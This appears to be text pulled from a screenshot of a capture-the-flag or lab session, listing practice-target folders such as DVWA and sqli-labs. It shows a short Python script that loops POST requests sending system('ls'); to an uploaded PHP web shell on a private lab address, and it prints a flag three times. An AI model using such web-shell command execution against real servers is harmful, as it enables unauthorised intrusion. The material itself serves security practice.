 test.py
web2.php
md5.py
web2.py
kaisa.py
FOLDERS
WWW
BWAPP
dvwa
FileRecv
KeLaiShare
onethink
phpMyAdmin
sqli-labs
src
test
config.php
hello.py
here.php
index.php
l.php
md5.py
Notes.txt
option.php
phpinfo.php
1 import requests
2
3 url = 'http://192.168.100.243:2002/uploads/e6ce11ded480d904ea8c3b30b00a23ab9bb59119/v.php'
4
5
6 postdata = {'v': "system('ls');"}
7 while True:
8 r = requests.post(url,data=postdata)
9 print r.text
10
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}